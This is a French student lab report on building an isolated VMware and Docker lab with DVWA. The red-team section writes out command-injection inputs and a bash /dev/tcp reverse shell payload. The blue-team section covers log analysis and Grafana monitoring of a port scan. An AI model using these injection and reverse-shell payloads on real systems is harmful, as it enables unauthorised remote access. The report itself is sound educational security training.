RAPPORT DE TRAVAUX PRATIQUES
LABORATOIRE DE CYBERSÉCURITÉ ET SECOPS
Déploiement, Analyse de Faille (Red Team) et Supervision en Temps Réel (Blue Team) via VMware, Docker et Grafana

Name : AKOLI N’kunu Komlan Ezekias Jude Nicolas
Étudiant : Spécialisation ASI (Systèmes & Architecture Information)
Institution : Collège de Paris Supérieur
Date : Mai 2026
Version : 1.0 (Final)

1. INTRODUCTION ET OBJECTIFS
Ce rapport documente la mise en place et l'exploitation d'un laboratoire de cybersécurité complet combinant l'analyse offensive (Red Team) et la supervision défensive en temps réel (Blue Team / SecOps). L'infrastructure repose sur la virtualisation locale via VMware Workstation Player, garantissant un cloisonnement strict du trafic de test par rapport au réseau physique de production.
Les objectifs clés de ce laboratoire sont :
- • Configurer un sous-réseau privé étanche (Host-Only) pour neutraliser tout risque d'exposition externe.
- • Déployer de manière industrielle une application délibérément vulnérable (DVWA) au moyen de conteneurs Docker.
- • Exécuter un cycle de test d'intrusion complet : reconnaissance réseau, identification de vecteurs d'attaque, exploitation d'une injection de commande OWASP et pivot vers un Reverse Shell interactif.
- • Implémenter une pile de supervision performante (Node Exporter, Prometheus, Grafana) pour corréler graphiquement l'activité offensive avec les anomalies de charge système et réseau.
2. ARCHITECTURE ET CONFIGURATION DU RÉSEAU (VMWARE PLAYER)
Le principe fondamental de la sécurité du laboratoire est l'étanchéité. La machine cible ne doit disposer d'aucune passerelle vers l'extérieur pour empêcher toute fuite de charges utiles malveillantes ou compromission involontaire.
2.1 Configuration des cartes réseau
Sur VMware Workstation Player, nous configurons les machines de la manière suivante :
- 1. Machine Cible (Ubuntu Server) : Une seule interface réseau connectée sur le segment privé Host-Only.
- 2. Machine Attaquante (Kali Linux) : Deux interfaces réseau. L'interface principale configurée en NAT (pour le maintien d'accès aux outils distants) et une seconde interface configurée en Host-Only sur le même commutateur virtuel que la cible.




2.2 Cartographie IP et Validation de l'Isolement
Une fois les machines démarrées, nous interrogeons les configurations d'interfaces pour isoler les adresses réseau privées attribuées par le DHCP de VMware sur le commutateur Host-only.
ip a




Pour valider la sécurité logique de l'environnement, un test d'étanchéité internet est exécuté depuis le serveur cible. La commande doit impérativement retourner une erreur.
ping -c 3 8.8.8.8

À l'inverse, l'interconnexion interne directe entre l'attaquant et la cible est validée par requêtes ICMP.
Ping -c 3 <IP_DE_LA_CIBLE_UBUNTU>

3. DÉPLOIEMENT DE L'APPLICATION VULNÉRABLE (DVWA)
Pour instancier notre cible sans modifier les dépendances système de la machine hôte, nous exploitons la technologie de conteneurisation Docker. L'application retenue est DVWA (Damn Vulnerable Web Application).
3.1 Installation du moteur Docker
Sur la machine cible Ubuntu (nécessitant temporairement un basculement de carte en mode NAT pour récupérer les paquets), nous installons le démon Docker :

sudo apt update && sudo apt install docker.io -y
sudo systemctl enable --now docker





3.2 Lancement du conteneur applicatif
Nous instancions le conteneur DVWA en redirigeant le trafic du port 80 de l'hôte vers le port 80 interne du conteneur. L'option '--rm' garantit le nettoyage à l'arrêt du conteneur.
sudo docker run --rm -d -p 80:80 vulnerables/web-dvwa

Après le déploiement, nous basculons de nouveau la machine cible sur son réseau étanche Host-only et vérifions l'état d'écoute des processus Docker :
sudo docker ps

3.3 Initialisation applicative
Depuis le navigateur web de la machine attaquante, nous interfaçons la mire HTTP. Pour rendre l'application pleinement opérationnelle, l'initialisation de la base de données SQL interne est obligatoire via la page dédiée `/setup.php`.



Une fois authentifié avec les identifiants par défaut (`admin` / `password`), nous abaissons impérativement le niveau de sécurité au plus bas ('Low') pour mener notre étude de vulnérabilité structurelle.





4. PHASE OFFENSIVE (RED TEAM) : DE LA RECONNAISSANCE AU REVERSE SHELL
4.1 Reconnaissance active via Nmap
L'attaquant débute l'audit par une cartographie complète de la cible pour détecter les versions exactes des services en écoute.
nmap -sV -sC -A <IP_CIBLE>


4.2 Exploitation d'une Injection de Commande
En navigant sur l'onglet 'Command Injection' de DVWA, nous constatons la présence d'un champ destiné à exécuter des pings réseau. L'absence de filtrage côté serveur permet de concaténer des instructions Linux à l'aide de l'opérateur `;`.
Saisie de test injectée dans le champ web :
127.0.0.1 ; whoami ; id


4.3 Pivot vers un Reverse Shell interactif
Pour obtenir un terminal persistant et interactif sans passer par l'interface web, l'attaquant configure un écouteur Netcat local sur le port de son choix (ex: 4444) après s'être assuré de désactiver tout filtrage local (pare-feu `ufw`).

sudo ufw disable
nc -lvnp 4444


Nous injectons ensuite la charge utile finale via l'interface DVWA. Pour pallier l'absence potentielle de certaines commandes dans le conteneur léger, la syntaxe d'appel pur au descripteur de fichier TCP de Bash est privilégiée (en veillant à exclure tout caractère de coupure d'URL parasite comme le slash final d'IP) :
127.0.0.1; bash -c 'bash -i >& /dev/tcp/<IP_HOST_ONLY_ATTAQUANT>/4444 0>&1'
L'exécution de la charge force la cible à ouvrir une session interactive vers l'attaquant, transmettant les droits complets associés au processus de service.
IP_HOST_ONLY_ATTAQUANT = 192.168.44.130



5. PHASE DÉFENSIVE ET SECOPS (BLUE TEAM) : SUPERVISION ET TRACES
5.1 Analyse forensic des Logs
Du côté défenseur, toute attaque laisse des empreintes au sein du système de journalisation. Nous interrogeons les logs d'accès du conteneur sur le serveur Ubuntu cible :
sudo docker logs <ID_CONTENEUR_DVWA>




5.2 Interfaçage de la Supervision Grafana/Prometheus
Pour surveiller l'infrastructure, la cible exécute un agent de collecte 'Node Exporter' couplé à une base de données de séries temporelles Prometheus et un afficheur Grafana.
Depuis l'attaquant, nous ouvrons la console Grafana de la victime sur son port dédié :

Http://<IP_DE_LA_CIBLE_UBUNTU> :3000


Nous sélectionnons le tableau de bord historique dédié (ex : modèle Node Exporter 1860). Si les données apparaissent vierges ('No Data'), l'ajustement du sélecteur d'instance en haut à gauche vers la nouvelle IP actuelle de la machine résout la liaison.


5.3 Corrélation Graphique d'un assaut de reconnaissance
Pour valider les capacités de détection du SOC, l'attaquant initie un scan de ports extrêmement agressif destiné à saturer de requêtes les connexions réseaux de la cible.

nmap -p- -T4 <IP_DE_LA_CIBLE_UBUNTU>

Simultanément, l'analyse graphique de la console Grafana confirme la détection instantanée de l'anomalie réseau.




